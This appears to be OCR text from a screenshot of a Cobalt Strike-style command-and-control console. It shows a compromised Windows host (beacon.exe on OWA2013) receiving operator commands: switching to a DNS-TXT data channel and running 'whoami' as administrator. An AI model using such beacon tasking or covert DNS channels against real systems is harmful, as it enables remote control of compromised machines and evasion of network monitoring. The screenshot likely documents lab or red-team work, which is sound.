 external internal listener user computer note process
192.168.5.4 test666 Administrator * OWA2013 beacon.exe
Event Log X Listeners X Beacon @ X Beacon 192.168.5.4@13740 X
beacon> checkin
[*] Tasked beacon to checkin
beacon> mode dns-txt
[+] data channel set to DNS-TXT
[+] host called home, sent: 8 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
rootkit\administrator